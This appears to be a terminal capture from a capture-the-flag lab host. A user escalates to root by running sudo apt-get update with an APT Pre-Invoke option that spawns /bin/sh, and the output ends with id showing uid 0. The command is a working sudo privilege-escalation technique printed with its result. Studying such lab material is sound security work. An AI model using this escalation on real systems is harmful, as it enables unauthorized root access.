 kobe@hnctf-01hxthb78c7vsgha3v4khy09za:/etc$ sudo /usr/bin/apt-get update -o APT::Update::Pre-Invok
/sh
<apt-get update -o APT::Update::Pre-Invoke::=/bin/sh
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.
[sudo] password for kobe: 666
Sorry, try again.
[sudo] password for kobe: 666
# id
id
uid=0(root) gid=0(root) groups=0(root)
#